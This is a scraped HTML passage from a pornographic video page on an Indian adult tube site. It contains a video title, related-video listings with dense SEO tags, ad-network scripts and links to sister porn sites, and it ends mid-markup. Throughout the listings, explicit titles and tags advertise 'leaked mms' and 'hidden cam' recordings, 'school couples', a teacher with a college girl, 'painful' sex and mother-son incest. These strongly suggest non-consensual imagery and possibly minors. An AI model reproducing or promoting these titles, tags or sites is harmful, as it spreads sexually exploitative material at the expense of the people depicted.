	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/?video_embed=3359&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="3359">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="3359">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="3359"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="3359"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-1406 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos category-x-videos-indian tag-bharat-ki-sexy-video tag-big-boob tag-big-boob-girl tag-big-boob-xvideos tag-bihar-ka-sex-video tag-delhi-xxx tag-india-xvideo tag-indian-actress-xxx-video tag-indian-bathroom-sex tag-indian-bf-picture tag-indian-car-sex tag-indian-chudachudi tag-indian-desi-sexy tag-indian-girl-xvideo tag-indian-hot-saxy-videos tag-indian-hot-xvideos tag-indian-hot-xxx-video tag-indian-poran tag-indian-potn tag-indian-pprn tag-indian-sexy-hd tag-indian-sxe tag-indian-web-series-nude tag-indian-x-movie tag-indian-x-vidio tag-indian-xnx-video tag-indian-xxxx-video tag-new-indian-xvideo tag-odisha-xxx tag-porhub tag-porhub-videos tag-xxx-indian-hindi tag-xxx-sexy-indian post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1406" href="https://porhubvideo.com/beautiful-big-boob-girl-show-on-video-call-indian-hot-xvideos/" title="Beautiful Big Boob girl show on video call indian hot xvideos" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/08/Beautiful-Big-Boob-girl-show-on-video-call-indian-hot-xvideos.jpg" alt="Beautiful-Big-Boob-girl-show-on-video-call-indian-hot-xvideos"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-big-boob-girl-show-on-video-call-indian-hot-xvideos/?video_embed=1406&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/beautiful-big-boob-girl-show-on-video-call-indian-hot-xvideos/" title="Beautiful Big Boob girl show on video call indian hot xvideos">Beautiful Big Boob girl show on video call indian hot xvideos</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-65779 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunties-bf-videos tag-bangla-sexy-x tag-bhabhi-xvideo tag-big-butt-xvideos tag-bollywood-xvideo tag-bp-sexy-video-marwadi tag-desi-bf-local tag-desi-bf-sexy-video tag-desi-mms-site tag-desi-porn-video tag-desi-x-vedio tag-hd-desi-bp tag-hindi-desi-xxx-video tag-hindi-sexy-desi tag-hindi-xvedio tag-kannada-desi-bf-video tag-lokal-xvideo tag-sleeping-x-video tag-sunny-leone-ka-x-video tag-wandi-ndlovu tag-x-video-local tag-x-video-punjabi tag-x-video-wife tag-x-vidio2 tag-xvideos-brazzers tag-xvideos-prostituta tag-xxn-desi tag-xxx-com-desi tag-xxx-com-hindi-desi tag-xxx-vidio-deshi tag-yourpriya-bf post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65779" href="https://porhubvideo.com/teacher-fuck-sexy-college-girl-hindi-desi-xxx-video/" title="Teacher fuck sexy college girl hindi desi xxx video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Teacher-fuck-sexy-college-girl-hindi-desi-xxx-video.jpg" alt="Teacher-fuck-sexy-college-girl-hindi-desi-xxx-video.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/teacher-fuck-sexy-college-girl-hindi-desi-xxx-video/?video_embed=65779&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/teacher-fuck-sexy-college-girl-hindi-desi-xxx-video/" title="Teacher fuck sexy college girl hindi desi xxx video">Teacher fuck sexy college girl hindi desi xxx video</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-3902 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-big-boob-desi-girl tag-cute-desi-girl-boobs tag-desi-aunty-xxx tag-desi-girl-x-video tag-desi-hot-sex tag-desi-mms-porn tag-desi-porn-sites tag-desi-sex tag-desi-sex-blog tag-desi-sex-com tag-desi-sex-mms tag-desi-sex-video tag-desi-teen-porn tag-desi-xnxx-video tag-desi-xnxxnet tag-desigirlxxx tag-desiwap tag-freshmms tag-girl-show-her-big-juicy-boobs tag-hindi-desi-bf tag-hot-bhabhi-xxx tag-indian-aunty-nude tag-indiandesisex tag-tamil-aunty-nude tag-xnx-bhabi tag-xnx-desi tag-xxx-gujarati tag-xxxdesivideo post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="3902" href="https://porhubvideo.com/cute-desi-girl-show-her-big-juicy-boobs-to-lover-desi-girl-x-video/" title="Cute Desi Girl Show Her Big Juicy Boobs to Lover desi girl x video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/10/Cute-Desi-Girl-Show-Her-Big-Juicy-Boobs-to-Lover-desi-girl-x-video.jpg" alt="Cute-Desi-Girl-Show-Her-Big-Juicy-Boobs-to-Lover-desi-girl-x-video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/cute-desi-girl-show-her-big-juicy-boobs-to-lover-desi-girl-x-video/?video_embed=3902&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/cute-desi-girl-show-her-big-juicy-boobs-to-lover-desi-girl-x-video/" title="Cute Desi Girl Show Her Big Juicy Boobs to Lover desi girl x video">Cute Desi Girl Show Her Big Juicy Boobs to Lover desi girl x video</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-56547 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-big-tit-xvideo tag-chachi-xxx tag-desi-boobs-videos tag-desi-gold-xvideo tag-desi-lady-bf tag-desi-lovers-xxx tag-desi-randi-xxx tag-desi-xxx-website tag-desixxxvideo tag-hd-dasi-xxx tag-hindi-hostel-bf tag-indianbfdesi tag-kashmiri-xvideo tag-mommy-xvideos tag-naukrani-ki-bf tag-nude-x-video tag-png-xvideos tag-sexy-video-in-desi tag-tarzan-x-full tag-www-xxx-com-desi tag-x-3gp tag-x-desi-video tag-x-hamster-mobile tag-xvedio-5 tag-xvideo-mum-and-son tag-xvideos-br tag-xvideos-mature tag-xvideos-pro tag-xxvideo-2020 tag-xxx-dehati-com tag-xxxx-deshi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56547" href="https://porhubvideo.com/extremely-cute-village-18-girl-www-xxx-com-desi-painful-fuck-bf-mms/" title="Extremely cute village 18 girl www xxx com desi painful fuck bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Extremely-cute-village-18-girl-www-xxx-com-desi-painful-fuck-bf-mms.jpg" alt="Extremely-cute-village-18-girl-www-xxx-com-desi-painful-fuck-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-village-18-girl-www-xxx-com-desi-painful-fuck-bf-mms/?video_embed=56547&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/extremely-cute-village-18-girl-www-xxx-com-desi-painful-fuck-bf-mms/" title="Extremely cute village 18 girl www xxx com desi painful fuck bf mms">Extremely cute village 18 girl www xxx com desi painful fuck bf mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-55774 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aunty-cam-porn tag-aunty-imo-malayalam tag-bf-hindi-mein-india tag-bf-kannada-sexy tag-bf-sikkim tag-chudai-ki-aunty tag-delhi-se-bf tag-desi-aunty-xvideo tag-hindi-bf-kolkata tag-hot-aunty-xxx tag-indian-aunty-live-porn tag-indian-aunty-live-webcam tag-indian-babe-porn tag-indian-bf-hd-hd tag-indian-big-tits tag-indian-hot-hot-bf tag-indian-naked tag-indian-nude-site tag-indian-outdoor-porn tag-indian-spa-pron tag-indianaunty-pron tag-just-indian-pron tag-malayalam-aunty-x tag-mallu-nude-webcam tag-nephew-and-aunt-porn tag-nude-video-indian tag-porn-indianaunty tag-red-saree-boobs tag-saree-aunty-porn tag-xx-hindi-indian tag-xxx-auntie post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55774" href="https://porhubvideo.com/cheater-big-tits-mallu-sext-hot-aunty-xxx-nude-video-mms-hd/" title="Cheater Big tits mallu sext hot aunty xxx nude video mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Cheater-Big-tits-mallu-sext-hot-aunty-xxx-nude-video-mms-HD.jpg" alt="Cheater-Big-tits-mallu-sext-hot-aunty-xxx-nude-video-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/cheater-big-tits-mallu-sext-hot-aunty-xxx-nude-video-mms-hd/?video_embed=55774&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/cheater-big-tits-mallu-sext-hot-aunty-xxx-nude-video-mms-hd/" title="Cheater Big tits mallu sext hot aunty xxx nude video mms HD">Cheater Big tits mallu sext hot aunty xxx nude video mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-36140 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-desi-xxx-video tag-bhabhi-nude tag-bhabhi-sexy-videos tag-bhabhi-xxx-video tag-bhabi-porn tag-dasi-xxx-video tag-deshi-xxx-video tag-desi-bf tag-desi-bf-video tag-desi-bhabhi-porn tag-desi-hd-porn tag-desi-indianporn tag-desi-xxx-hd tag-desisexvideo tag-hindi-desi-bf tag-indian-bhabhi-porn tag-indianfucking tag-mmsxxx tag-punjabisex tag-xnxx-desy tag-xvideos-bhabhi tag-xxx-com-desi tag-xxx-in-village tag-xxx-punjabi-videos tag-xxx-video-deshi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="36140" href="https://porhubvideo.com/big-boobs-desi-girl-bathing-fucking-dasi-xxx-video-leaked-mms/" title="Big boobs desi girl bathing fucking dasi xxx video leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/Big-boobs-desi-girl-bathing-fucking-dasi-xxx-video-leaked-mms.jpg" alt="Big boobs desi girl bathing fucking dasi xxx video leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-desi-girl-bathing-fucking-dasi-xxx-video-leaked-mms/?video_embed=36140&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/big-boobs-desi-girl-bathing-fucking-dasi-xxx-video-leaked-mms/" title="Big boobs desi girl bathing fucking dasi xxx video leaked mms">Big boobs desi girl bathing fucking dasi xxx video leaked mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-33294 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-indian-video tag-big-indian-boobs tag-free-indian-porn tag-hot-indian-porn tag-indian-aunty-porn tag-indian-aunty-xxx tag-indian-best-porn tag-indian-bhabhi-xxx tag-indian-blowjob tag-indian-desi-porn tag-indian-desi-xxx tag-indian-hd-porn-videos tag-indian-hot-sexy-video tag-indian-hot-xxx tag-indian-milfs tag-indian-porn-hub tag-indian-porn-mms tag-indian-porn-sites tag-indian-porn-star tag-indian-porn-tube tag-indian-pron-video tag-indian-xxx-hd tag-indian-xxx-hd-video tag-indian-xxx-movies tag-indian-xxxx tag-sexy-video-indian-hd tag-www-xxx-indian tag-www-xxx-indian-com tag-x-vedios-indian tag-xxx-com-india tag-xxx-indian-porn tag-xxx-punjab post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="33294" href="https://porhubvideo.com/big-boobs-girl-take-bf-hot-cock-xxx-indian-porn-leaked-mms/" title="Big boobs girl take bf hot cock xxx indian porn leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/04/Big-boobs-girl-take-bf-hot-cock-xxx-indian-porn-leaked-mms.jpg" alt="Big boobs girl take bf hot cock xxx indian porn leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-girl-take-bf-hot-cock-xxx-indian-porn-leaked-mms/?video_embed=33294&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/big-boobs-girl-take-bf-hot-cock-xxx-indian-porn-leaked-mms/" title="Big boobs girl take bf hot cock xxx indian porn leaked mms">Big boobs girl take bf hot cock xxx indian porn leaked mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-3031 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-desi-bhabi-fuck tag-desi-bhabi-hard-fuck tag-desi-bhabi-xvideos tag-desi-dance-xvideo tag-desi-hot-x-video tag-desi-local-x tag-desi-masala-x-video tag-desi-mms-x-video tag-desi-x-hot tag-desi-x-mobi tag-desi-x-video-hd tag-desi-young-xvideo tag-gujarati-desi-x tag-hd-desi-bhabi-fuck tag-hd-desi-bhabi-xvideos tag-hot-x-aunty tag-indian-desi-x-vedio tag-moti-aunty-x tag-porhub-videos tag-tamil-desi-x-videos tag-telugu-desi-x-videos tag-x-dasi-mobi tag-x-desi-hot-video tag-x-desi-video tag-x-desi-village-video tag-x-video-desi tag-x-videos-desi tag-x-vidio-dasi tag-xvideo-desi-saree post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="3031" href="https://porhubvideo.com/desi-bhabi-hot-blowjob-and-fuck-in-bathroom-hd-x-videos-desi/" title="Desi Bhabi Hot Blowjob and fuck in Bathroom HD x videos desi" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Bhabi-Hot-Blowjob-and-fuck-in-Bathroom-HD-x-videos-desi.jpg" alt="Desi-Bhabi-Hot-Blowjob-and-fuck-in-Bathroom-HD-x-videos-desi"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-bhabi-hot-blowjob-and-fuck-in-bathroom-hd-x-videos-desi/?video_embed=3031&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/desi-bhabi-hot-blowjob-and-fuck-in-bathroom-hd-x-videos-desi/" title="Desi Bhabi Hot Blowjob and fuck in Bathroom HD x videos desi">Desi Bhabi Hot Blowjob and fuck in Bathroom HD x videos desi</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-8387 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-bf-video-hd-desi tag-big-boobs-mms tag-deshi-x tag-deshi-x-vedios tag-desi-bhabhi-ki-blue-film tag-desi-bhabhi-sexy-photo tag-desi-couple-nude tag-desi-hd-x tag-desi-hidden-cam-mms tag-desi-hindi-pron tag-desi-hot-x-video tag-desi-maid-nude tag-desi-new-pron tag-desi-porrn tag-desi-saree-nude tag-desi-se-x tag-desi-x tag-desi-x-video-hd tag-desi-xvide tag-desiauntyfuck tag-hd-desi-x-video tag-horny-bhabi tag-horny-desi tag-new-desi-x-video tag-painful-chudai tag-sexy-bhabhi-pics tag-x-video-com-desi tag-x-video-deshi tag-x-vidio-desi tag-xvideo-deshi tag-xxx-anti-com post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="8387" href="https://porhubvideo.com/desi-school-couples-blowjob-and-fuck-in-public-place-desi-x/" title="Desi School Couples Blowjob and Fuck in public Place desi x" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/03/Desi-School-Couples-Blowjob-and-Fuck-in-public-Place-desi-x.jpg" alt="Desi-School-Couples-Blowjob-and-Fuck-in-public-Place-desi-x"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-school-couples-blowjob-and-fuck-in-public-place-desi-x/?video_embed=8387&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/desi-school-couples-blowjob-and-fuck-in-public-place-desi-x/" title="Desi School Couples Blowjob and Fuck in public Place desi x">Desi School Couples Blowjob and Fuck in public Place desi x</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-33854 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-free-indian-porn tag-hot-indian-porn tag-indian-aunty-porn tag-indian-aunty-xxx tag-indian-best-porn tag-indian-bhabhi-xxx tag-indian-blowjob tag-indian-blue-film tag-indian-desi-porn tag-indian-desi-xxx tag-indian-hd-porn tag-indian-hd-porn-videos tag-indian-hot-sexy-video tag-indian-hot-xxx tag-indian-porn-hub tag-indian-porn-mms tag-indian-porn-movies tag-indian-porn-sites tag-indian-porn-star tag-indian-porn-tube tag-indian-pron tag-indian-pron-video tag-indian-sexx tag-indian-x-video tag-indian-x-xx tag-indian-xn-xx tag-indian-xvideo tag-indian-xx-xvideo tag-indian-xxx-hd tag-indian-xxx-movies tag-indian-xxx-video tag-indian-xxxx tag-indians-porns tag-xhamster-indian tag-xxx-indian-porn post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="33854" href="https://porhubvideo.com/super-horny-big-boob-ass-babe-nude-dance-indians-porns-leaked/" title="Super horny big boob ass babe nude dance indians porns" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/04/Super-horny-big-boob-ass-babe-nude-dance-indians-porns-leaked.jpg" alt="Super horny big boob ass babe nude dance indians porns leaked"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-horny-big-boob-ass-babe-nude-dance-indians-porns-leaked/?video_embed=33854&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/super-horny-big-boob-ass-babe-nude-dance-indians-porns-leaked/" title="Super horny big boob ass babe nude dance indians porns">Super horny big boob ass babe nude dance indians porns</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Desi Wife Ass Drilling Anal Hard Fuck desi HD porn</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="3359">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="3359">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Desi Wife Ass Drilling Anal Hard Fuck desi HD porn</p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
